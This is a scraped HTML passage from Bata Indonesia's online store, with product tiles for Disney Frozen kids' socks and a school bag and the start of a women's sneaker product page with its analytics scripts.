    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kids Girls Socks Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kids Girls Socks Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kids Girls Socks Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag Frozen
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag Frozen"
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Backpack for the little ones, consisting of the main, side and front pockets and adjustable straps, made of the best quality polyester material, featuring the latest design from Disney / Marvel, dimensions: 28x13x30 "
    data-producturl="https://www.bata.com/id/en/disney-school-bag-frozen-540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-Show" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/search?cgid=ID_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Women" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_AR5200544703W',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2022_5207054'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5207054", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="540M_2022_5207054" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/women/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=620 620w, 